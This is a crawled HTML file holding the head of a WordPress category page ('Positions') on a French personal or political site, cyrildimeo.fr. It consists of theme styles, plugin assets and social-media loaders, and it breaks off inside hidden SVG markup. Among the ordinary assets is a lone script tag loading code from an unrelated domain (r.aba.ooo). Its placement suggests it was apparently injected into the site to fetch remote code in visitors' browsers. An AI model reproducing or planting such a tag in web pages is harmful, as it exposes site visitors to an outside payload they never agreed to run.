

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/category/positions/
body_size: 16489
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Positions &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux de la catégorie Positions" href="https://cyrildimeo.fr/category/positions/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"378","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8291';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Ils+bradent+encore+la+patrimoine+pour+14+millions';
	window._wp_rp_post_tags = ['actualit%C3%A9s', 'd%C3%A9veloppement+%C3%A9conomique+et+', 'positions', 'la', 'augment', 'pet', 'encor', 'ann', 'vill', 'alt', 'pa', 'du', 'nouvel', 'de', 'bien', 'sera', 'le', 'dan'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="archive category category-positions category-5 custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" 